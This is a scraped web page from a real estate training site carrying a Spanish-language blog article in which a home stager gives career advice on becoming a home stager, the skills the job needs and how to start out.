<style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-contact-form-7{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-contact-form-7 input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-contact-form-7 label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-woocommerce{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-woocommerce input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-woocommerce label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '298079865605064');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=298079865605064&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->	<!-- This site uses the Google Analytics by ExactMetrics plugin v6.1.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<!-- Note: ExactMetrics does not track you as a logged-in site administrator to prevent site owners from accidentally skewing their own Google Analytics data.
If you are testing Google Analytics code, please do so either logged out or in the private browsing/incognito mode of your web browser. -->
<script type="text/javascript" data-cfasync="false">
	var em_version         = '6.1.0';
	var em_track_user      = false;
	var em_no_track_reason = 'Note: ExactMetrics does not track you as a logged-in site administrator to prevent site owners from accidentally skewing their own Google Analytics data.\nIf you are testing Google Analytics code, please do so either logged out or in the private browsing/incognito mode of your web browser.';
	
	var disableStr = 'ga-disable-UA-149154942-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( em_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

window.ga = __gaTracker;		__gaTracker('create', 'UA-149154942-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
		__gaTracker( function() { window.ga = __gaTracker; } );
	} else {
		console.log( "Note: ExactMetrics does not track you as a logged-in site administrator to prevent site owners from accidentally skewing their own Google Analytics data.\nIf you are testing Google Analytics code, please do so either logged out or in the private browsing/incognito mode of your web browser." );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + em_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
			window.ga = __gaTracker;		})();
		}
	</script>
	<!-- / Google Analytics by ExactMetrics -->
	<link rel="stylesheet" href="https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/style.css">
		
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '5004228876282403');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=5004228876282403&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<meta name="facebook-domain-verification" content="tcpbts4gv7d42k9ay2lwpmoe24ayd1" />
</head>


<body class="wp-singular blog-template-default single single-blog postid-8025 wp-theme-massimo-forte-wp-theme theme-massimo-forte-wp-theme woocommerce-no-js" >

	<header class="main-header" id="main-header">
		
		<div class="container">
			
			<div class="main-header__wrapper">
				
				<div class="site-logo">
					<a href="https://massimoforte.com/es/">
						<img src="https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/site-logo.svg" alt="Massimo Forte">
					</a>
				</div>

				<div class="site-nav">

					<!-- actions menu -->
					<div class="main-header__actions-menu">
						<a href="https://real.massimoforte.com/users/sign_in" class="real-login"><span>Login Real</span></a>
													<a href="https://massimoforte.com/es/mi-cuenta/" class="site-login"><span>Login</span></a>
												<a class="cart cart-contents menu-item" href="https://massimoforte.com/es/carrito/" title="Carrinho"><span id="menu-cart-contents-count" class="cart-contents-count">0</span></a>						<select name="main-header__lang-select" id="lang-select"><option selected value="https://massimoforte.com/es/blog/quiero-ser-home-stager-los-consejos-para-comenzar/">es</option></select>					</div>
					<!-- #actions menu  -->

					<div class="main-header__nav-container">
						<!-- main menu -->
						<nav id="main-menu" class="main-header__main-menu"><ul id="menu-menu-principal" class="menu"><li id="menu-item-565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="/blog">Blog</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-535"><a href="https://massimoforte.com/es/tienda/">Tienda</a>
<ul class="sub-menu">
	<li id="menu-item-536" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://massimoforte.com/es/tienda/">Tienda</a></li>
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://massimoforte.com/es/categoria-produto/livros/">Livros</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-543"><a href="https://massimoforte.com/es/categoria-produto/audiobooks/">Audio &amp; E-Books</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-545"><a href="https://massimoforte.com/es/categoria-produto/cursos-online-real/">E-Learning Real</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-544"><a href="https://massimoforte.com/es/categoria-produto/promo-packs/">Promo Packs</a></li>
</ul>
</li>
<li id="menu-item-17638" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17638"><a href="https://massimoforte.com/categoria-blog/videos_de-pessoas-para-pessoas/">De Pessoas Para Pessoas</a></li>
<li id="menu-item-17639" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17639"><a href="https://massimoforte.com/categoria-blog/videos_ja-nao-ha-segredos/">Já não há Segredos</a></li>
<li id="menu-item-17640" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17640"><a href="https://massimoforte.com/categoria-blog/videos_no-massimo-5/">No Massimo 5</a></li>
<li id="menu-item-17641" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17641"><a href="https://massimoforte.com/categoria-blog/videos_tem-2-minutos/">Tem 2 Minutos?</a></li>
<li id="menu-item-17642" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17642"><a href="https://massimoforte.com/categoria-blog/videos_porta-a-porta/">Porta a Porta</a></li>
</ul></nav>						<!-- #main menu  -->

						<!-- Search toggle -->
							<a class="main-header__search-btn" href="#" id="site-search-btn"></a>
						<!-- #Search toggle -->

						<!-- Search form -->
						<div class="site-search" id="site-search">
    <form method="get" id="searchform" action="https://massimoforte.com/es/pesquisa/" class="site-search__form">
        <input 
            type="text" 
            name="p" 
            id="s"  
            placeholder="Procurar..." 
                    />
        <button type="submit" id="searchsubmit" ></button>
    </form>
</div>
						<!-- #Search form -->

					</div>
				
				</div>

				<div class="floating-cart-bg d-none" id="floating-cart-bg"></div>
<div class="floating-cart d-none" id="floating-cart">
    <div class="widget_shopping_cart_content" >
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


    </div>
</div>


	
			</div>
			
		</div>

		<!-- mobile menu toggle -->
		<button class="main-header__menu-toggle" id="toggle-menu-btn">
			<span></span>
			<span></span>
			<span></span>
		</button>
		<!-- #mobile menu toggle -->
	
					

	</header>


	<div id="content" class="site-content">



<div class="single-wrapper">
	

			
		
		<div class="container">
    
    <div class="row">
            
        <div class="col-12 col-md-9">
            
            <article class="single__body">
                
                <div class="breadcrumbs">
                    <a href="https://massimoforte.com/es//blog">Blog</a><span> / <span>
                                            <a href="https://massimoforte.com/es/categoria-blog/mediacao-imobiliaria/">Mediação Imobiliária</a><span> / <span>	
                                        Quiero ser home stager. ¡Los consejos para comenzar!	
                </div>

                <div class="single__header">
                    <div class="single__date">22 de noviembre, 2018</div>

                    <h1 class="single__title">Quiero ser home stager. ¡Los consejos para comenzar!</h1>
                    
                    <div class="single__author">Massimo Forte</div>
                </div>
                
                <div class="single__body">
                    
                    
                    <div class="content-wrapper">
                        <p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-7933" src="https://massimoforte.com/wp-content/uploads/2018/10/ElisabettaRossi-293x300.png" alt="" width="293" height="300" /></p>
<p>¿Quieres ser <em>home stager? </em>¿Se nace <em>home stager? </em>¿Existen cursos específicos? ¿Necesito algún diploma o título profesional? ¿Consigo vivir ejerciendo la profesión de <em>home stager? </em>Son muchas las preguntas, por eso quiero aclarar todas las dudas, una a una.</p>
<p>Antes que nada, quiero presentarme. Soy Elisabetta Rossi, y soy una <em>home stager </em>italiana. Estudié diseño de interiores y fotografía durante muchos años y hoy puedo afirmar que soy una <em>home stager </em>de éxito. Me gusta considerarme una diseñadora de interiores temporal. ¡Continúa leyendo este artículo y entenderás por qué!</p>
<p>&nbsp;</p>
<p><strong>El trabajo de <em>home stager</em></strong></p>
<p>Existen muchas dudas acerca de esta profesión, por eso vamos a empezar aclarando su significado. El o la <em>home stager </em>es un profesional de la imagen de la casa. Se asegura de que el inmueble se comercialice en conformidad con reglas y detalles bien definidos. Los muebles se colocan de manera impecable, la decoración es visualmente bonita, las telas son de altísima calidad, así como las fotografías. Los contenidos de los anuncios son redactados de forma impecable y el diseño gráfico de los mismos debe ser moderno y seductor.</p>
<p>El objetivo del <em>home stager </em>es ayudar a las agencias inmobiliarias, a los ingenieros civiles o a los inversores a vender los inmuebles, para hacerlo lo más rápidamente posible, aprovechando al máximo su valor. Si por casualidad piensas que se trata de un trabajo &#8220;conceptual&#8221;, estás equivocado. Muchas veces se descuida la presentación de los inmuebles. Un buen <em>home stager </em>debe saber colocar la decoración adecuada, retirar lo que no es necesario, limpiar y cuidar la presentación para mostrar la casa lo más atractiva posible a los ojos de un posible comprador. Las estadísticas comprueban que los anuncios de venta de inmuebles escritos por profesionales “venden” hasta un 300% más que los anuncios de venta “tradicionales”.</p>
<p>&nbsp;</p>
<p><strong>¿El <em>home stager </em>es un arquitecto?</strong></p>
<p>¡No! El <em>home stager </em>no es un arquitecto, no es un decorador y no hace proyectos de interiores. Lo cual no quiere decir que un arquitecto no se pueda convertir en un <em>home stager</em>, pero no es necesario ser arquitecto para ejercer la profesión de <em>home stager</em>.</p>
<p>Lo más importante es tener todas las competencias necesarias para desarrollar el trabajo de la mejor forma. Es importante recordar que un buen profesional no improvisa.</p>
<p>&nbsp;</p>
<p><strong>Mi experiencia como <em>home stager</em></strong></p>
<p>Cada vez que hablo con mis clientes me doy cuenta de que pocos conocen el significado del término <em>home staging. </em>No es fácil explicar en pocas palabras el significado de un término tan complejo. Yo tengo mi propia definición: soy una <em>diseñadora de interiores temporal. </em>¿Qué quiere decir temporal? Quiere decir que mi trabajo comienza con la redacción del anuncio de venta de un inmueble y termina con la firma del contrato de arras. Si la casa está vacía, yo amueblo la casa con muebles de mi almacén durante unos meses, o pocos días si la casa se vende rápidamente. Y, créeme, ¡eso es lo que sucede! ¿No crees que así es más fácil explicar el trabajo de un <em>home stager</em>?</p>
<p>Si aún estás leyendo este artículo, probablemente eres de los que pasas horas en internet viendo decoraciones y accesorios. Sabes bien cómo combinar este mueble con aquel color, o qué maceta sería la mejor opción para valorizar una esquina vacía. A mí, tal como a ti, siempre me ha gustado la decoración de interiores, por eso estudié diseño de interiores.Infelizmente mi título no me daba aquello que yo buscaba. En aquella altura pensaba que para trabajar como diseñadora de interiores era necesario “conocer a las personas adecuadas” o tener mucho dinero. Pero no perdí la esperanza. Continué intentándolo durante 11 años, y finalmente encontré mi vocación.</p>
<p>Hoy, disfruto de este trabajo magnífico de diseñadora de interiores temporal, que me permite trabajar con cualquier tipo de inmueble, aceptar y superar cualquier desafío.</p>
<p>&nbsp;</p>
<p><strong>¿Cuáles son las competencias necesarias para ser <em>home stager</em>? </strong></p>
<p>Volvamos a hablar de <em>home staging.</em></p>
<p>Si te gustan de verdad las casas y de la decoración de sus interiores, esta puede ser una profesión que puede cambiarte la vida. Está claro que, tal como en todas las profesiones, trabajar como <em>home stager </em>implica varias capacidades. Por lo tanto, mi consejo es que compruebes en qué nivel estás en cada una de ellas. La lista que he redactado puede ayudarte a comprender si necesitas mejorar alguna de ellas, a través de estudios o formación especializada.</p>
<p>Aquí tienes todas las competencias necesarias para ser un <em>home stager </em>profesional:</p>
<ul>
<li>Conocer los inmuebles, los estilos de diseño;</li>
<li>Apreciar fotografía de interiores;</li>
<li>Saber hacer bricolaje y pequeños arreglos;</li>
<li>Conocer el mercado inmobiliario;</li>
<li>Saber leer dibujo técnico – saber leer una planta;</li>
<li>Conocer el mundo de las ventas;</li>
<li>Ser comunicativo, empático, saber solucionar problemas;</li>
<li>Saber usar el ordenador;</li>
<li>Tener conocimientos de impresión;</li>
<li>Tener estilo y gusto;</li>
<li>Ser capaz de gestionar logística y costes;</li>
<li>Tener nociones de marketing.</li>
</ul>
<p>Estas son las capacidades del <em>home stager </em>ideal. También puedes siempre delegar una o más actividades a un colaborador. Aún así, aconsejo a tener un buen dominio de cada una de esas áreas.</p>
<p>&nbsp;</p>
<p><strong>¿Quién puede ser un <em>home stager</em>?</strong></p>
<p>Estoy segura de que te agradará la noticia que te voy a dar:Para ser <em>home stager </em>no es necesario tener ningún certificado. ¡Cualquiera puede ser <em>home stager </em>y nadie puede decir lo contrario! Solo necesitas ir a registrar tu actividad profesional.</p>
<p>Pero cuidado, ¡esto no quiere decir que en un abrir y cerrar de ojos te conviertas en un <em>home stager! </em>¿Te acuerdas de la lista de capacidades necesarias?</p>
<p>Para convertirte en un <em>home stager </em>de éxito necesitas preparación, organización y experiencia en el área.Puedes enseñar todos los diplomas que quieras, pero a la hora de trabajar nada supera a la experiencia y a la competencia. Si eres bueno en lo que haces, si traes resultados a tus clientes, nadie va a querer ver tus diplomas colgados en la pared de tu despacho. A mí nadie me pregunta dónde estudié o cuál fue mi carrera, ¡de eso estoy segura!</p>
<p><strong> </strong></p>
<p><strong>Cómo convertirse en <em>home stager</em>: algunos consejos prácticos.</strong></p>
<p>En esta última parte del artículo quiero darte algunos consejos prácticos en los que puedes pensar.</p>
<p>Si crees que te falta alguna competencia de las que he listado antes, te consejo que entres en contacto, por Facebook o correo electrónico, con un <em>home stager. </em>Puedes recibir información y sugerencias importantes, colmatar las lagunas e informar de que estás casi listo para comenzar tu actividad.</p>
<p>Si, por el contrario, piensas que lo que te falta son unas nociones sobre espíritu emprendedor, podrás inscribirte en un curso más general sobre el desarrollo de un plan de negocios, marca personal y sobre cómo conseguir clientes.</p>
<p>En el mercado americano el <em>home staging </em>es una profesión reconocida desde hace años. En Italia la profesión aún es poco conocida y por eso no existen cursos <em>ad-hoc </em>para ser <em>home stager</em>.</p>
<p>Como conclusión, respondiendo a una de las preguntas más frecuentes sobre <em>home staging</em>: ¿se puede vivir con esta profesión? Sí. Hay que ser constante, seguir reglas y un protocolo claro que permita no perder de vista el objetivo. Será necesario adquirir pocos clientes, pero buenos, que garanticen unos trabajos al mes&#8230; y tu sueño se hará realidad.</p>
<p>Hasta pronto,</p>
<p>Elisabetta</p>
                    </div>
                    
                </div>
                    
                <div class="article-footer">
                    <a href="https://massimoforte.com/es/categoria-blog/mediacao-imobiliaria/" class="go-back">Voltar</a>
                    <a href="#comentarios" class="go-to-comments">Comentários</a>
                    <div class="article-footer__share">
                        <span>Gostou? Partilhe!</span>
                        <div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://massimoforte.com/es/blog/quiero-ser-home-stager-los-consejos-para-comenzar/'><div class="heateor_sss_sharing_ul"><a aria-label="Email" class="heateor_sss_email" href="https://massimoforte.com/es/blog/quiero-ser-home-stager-los-consejos-para-comenzar/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('Quiero%20ser%20home%20stager.%20%C2%A1Los%20consejos%20para%20comenzar%21').replace('&', '%26') + '&body=https%3A%2F%2Fmassimoforte.com%2Fes%2Fblog%2Fquiero-ser-home-stager-los-consejos-para-comenzar%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmassimoforte.com%2Fes%2Fblog%2Fquiero-ser-home-stager-los-consejos-para-comenzar%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Quiero%20ser%20home%20stager.%20%C2%A1Los%20consejos%20para%20comenzar%21&url=https%3A%2F%2Fmassimoforte.com%2Fes%2Fblog%2Fquiero-ser-home-stager-los-consejos-para-comenzar%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fmassimoforte.com%2Fes%2Fblog%2Fquiero-ser-home-stager-los-consejos-para-comenzar%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>                    </div>
                </div>

            </article>
        </div>
    
        <div class="col-3 d-sm-none d-md-block sidebar-wrapper">
            <aside class="posts-sidebar">
    
    <div class="posts-sidebar__blog">
        <h3 class="posts-sidebar__title">Subscreva o meu blog</h3>    
        <a href="#" class="open-modal" data-modal="blog-modal">Blog</a>
    </div>

    
    <div class="posts-sidebar__search">
        
        <h3 class="posts-sidebar__title">Pesquisar artigos e vídeos</h3>

        <form method="get" id="searchform" action="https://massimoforte.com/es/pesquisa/" class="site-search">
            <input 
                type="text" 
                name="p" 
                id="s"  
                placeholder="Procurar..."
                            />
            <input type="hidden" name="type" value="blog" />
            <button type="submit" class="site-search__submit" id="searchsubmit" ></button>
        </form>
         
    </div>


         
        <h3 class="posts-sidebar__title">Os 10 + vistos</h3>

        <div class="posts-sidebar__most-viewed">
            <a href="https://massimoforte.com/es/blog/las-senales-de-lenguaje-corporal-que-todos-los-negociadores-deben-conocer/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://massimoforte.com/wp-content/uploads/2020/02/language-patterns-300x180.png')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">27 de febrero, 2020</h6>
            <h5 class="post-card__title">Las señales de lenguaje corporal que todos los negociadores deben conocer</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/es/blog/los-varios-tipos-de-intermediacion-inmobiliaria/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://massimoforte.com/wp-content/uploads/2020/01/mediaçao-300x150.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">23 de enero, 2020</h6>
            <h5 class="post-card__title">Los varios tipos de Intermediación Inmobiliaria</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/es/blog/como-hacer-un-open-house-con-exito-1a-parte/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://massimoforte.com/wp-content/uploads/2019/08/178736045-300x300.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">14 de agosto, 2019</h6>
            <h5 class="post-card__title">Cómo hacer un OPEN HOUSE con éxito (1ª parte)</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/es/blog/como-crear-un-mapa-del-customer-journey/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://massimoforte.com/wp-content/uploads/2019/09/CostumerJourney-300x108.png')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">26 de septiembre, 2019</h6>
            <h5 class="post-card__title">Cómo crear un mapa del Customer Journey</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/es/blog/agente-broker-o-top-producer/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://massimoforte.com/wp-content/uploads/2019/02/photodune-10922269-real-estate-m-e1431722369177-300x165.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">14 de febrero, 2019</h6>
            <h5 class="post-card__title">Agente, Broker o Top Producer&#8230;</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/es/blog/la-mentalidad-de-la-captacion/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://massimoforte.com/wp-content/uploads/2017/04/Massimo4-200x300.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">26 de marzo, 2020</h6>
            <h5 class="post-card__title">LA MENTALIDAD DE LA CAPTACIÓN</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/es/blog/el-mercado-de-la-intermediacion-inmobiliaria-em-brasil/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://massimoforte.com/wp-content/uploads/2019/06/unnamed-199x300.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">6 de junio, 2019</h6>
            <h5 class="post-card__title">El Mercado de la Intermediación Inmobiliaria em Brasil</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/es/blog/el-idioma-propio-de-la-intermediacion-inmobiliaria/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://massimoforte.com/wp-content/uploads/2019/11/MF-300x300.png')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">14 de noviembre, 2019</h6>
            <h5 class="post-card__title">EL IDIOMA PROPIO DE LA INTERMEDIACIÓN INMOBILIARIA</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/es/blog/quiero-ser-home-stager-los-consejos-para-comenzar/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
